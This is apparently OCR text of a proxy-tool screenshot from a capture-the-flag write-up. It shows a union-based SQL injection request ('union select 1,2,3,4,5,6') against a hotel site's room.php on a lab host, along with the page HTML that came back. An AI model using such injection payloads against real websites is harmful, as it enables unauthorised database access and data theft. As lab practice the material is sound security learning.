 Request
Raw Params Headers Hex
1 GET /room.php?cod=99999+union+select+1,2,3,4,5,6 HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
106 <li><a href="dining-bar.php">Dining &amp; Bar</a></li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/" class="room image-popup-link" style="background-image: url(/images/);"></a>
119 <div class="desc text-center">
120 <span class="rate-star"></span>
121 <h3><a href="/room.php?cod="></a></h3>
122 <p class="price">
123 <span class="currency">$</span>
Still blank
124 <span class="price-room"></span>
125 <span class="per">/ per night</span>
126 </p>
127 <p></p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>
137 <ul class="colorlib-social-icons">
138 <li><a href="#"><i class="icon-twitter"></i></a></li>
139 <li><a href="#"><i class="icon-facebook"></i></a></li>
140 <li><a href="#"><i class="icon-linkedin"></i></a></li>
141 <li><a href="#"><i class="icon-dribbble"></i></a></li>
142 </ul>
143 </p>
144 </div>